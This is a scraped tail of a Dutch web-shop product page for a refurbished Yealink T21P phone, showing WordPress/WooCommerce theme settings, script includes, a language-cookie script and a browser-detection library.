afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":67882,"title":"YeaLink%20T21P%20Refurbished%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/04\/yealink-sip-t21p.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://voiphardware.eu/winkelwagen/","ajaxurl":"https://voiphardware.eu/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://voiphardware.eu/","shop_url":"https://voiphardware.eu/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-wpml-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-elementor-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-woo-gutenberg-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-page-single-product-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css","wd-header-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-header-cart-side-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-header-my-account-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-page-title-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-slick-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-social-icons-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-image-gallery-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'67882','pn':'YeaLink T21P Refurbished','pc':'Refurbished Yealink/Vaste toestellen','pp':'','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202602.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'67882',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','67882']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 6.46% | Size before compression: 142309 bytes | Size after compression: 133116 bytes. ***
--><!-- WP Fastest Cache file was created in 2.690080165863 seconds, on 07-01-26 14:17:32 -->

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700
body_size: 19
content:
.elementor-818 .elementor-element.elementor-element-5e8e784{margin:-40px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-858db24 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child) {margin-bottom:7px;}

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js
body_size: 106
content:
// source --> https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11 
jQuery(function () {
    jQuery.each(wpml_cookies, function (cookieName, cookieData) {
        document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js
body_size: 1101
content:
// source --> https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4 
!function(a){var b="-",c="";screen.width&&(width=screen.width?screen.width:"",height=screen.height?screen.height:"",c+=width+" x "+height);var d,e,f,g=navigator.appVersion,h=navigator.userAgent,i=navigator.appName,j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10);-1!=(e=h.indexOf("Opera"))&&(i="Opera",j=h.substring(e+6),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))),-1!=(e=h.indexOf("OPR"))?(i="Opera",j=h.substring(e+4)):-1!=(e=h.indexOf("Edge"))?(i="Edge",j=h.substring(e+5)):-1!=(e=h.indexOf("Edg"))?(i="Microsoft Edge",j=h.substring(e+4)):-1!=(e=h.indexOf("MSIE"))?(i="Internet",j=h.substring(e+5)):-1!=(e=h.indexOf("Chrome"))?(i="Chrome",j=h.substring(e+7)):-1!=(e=h.indexOf("Safari"))?(i="Safari",j=h.substring(e+7),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))):-1!=(e=h.indexOf("Firefox"))?(i="Firefox",j=h.substring(e+8)):-1!=h.indexOf("Trident/")?(i="Internet",j=h.substring(h.indexOf("rv:")+3)):(d=h.lastIndexOf(" ")+1)<(e=h.lastIndexOf("/"))&&(i=h.substring(d,e),j=h.substring(e+1),i.toLowerCase()==i.toUpperCase()&&(i=navigator.appName)),-1!=(f=j.indexOf(";"))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(" "))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(")"))&&(j=j.substring(0,f)),k=parseInt(""+j,10),isNaN(k)&&(j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10));var l=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(g),m=b,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Chrome OS",r:/CrOS/},{s:"Linux",r:/(Linux|X11(?!.*CrOS))/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var o in n){var p=n[o];if(p.r.test(h)){m=p.s;break}}var q=b;switch(/Windows/.test(m)&&(q=/Windows (.*)/.exec(m)[1],m="Windows"),m){case"Mac OS":case"Mac OS X":case"Android":q=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(h)[1];break;case"iOS":q=/OS (\d+)_(\d+)_?(\d+)?/.exec(g),q=q[1]+"."+q[2]+"."+(0|q[3])}var r="no check";if("undefined"!=typeof swfobject){var s=swfobject.getFlashPlayerVersion();r=s.major>0?s.major+"."+s.minor+" r"+s.release:b}a.jscd={screen:c,browser:i,browserVersion:j,browserMajorVersion:k,mobile:l,os:m,osVersion:q,flashVersion:r}}(this),function(a){var b=a("html");b.addClass("browser-"+jscd.browser),b.addClass("platform-"+jscd.os)}(jQuery);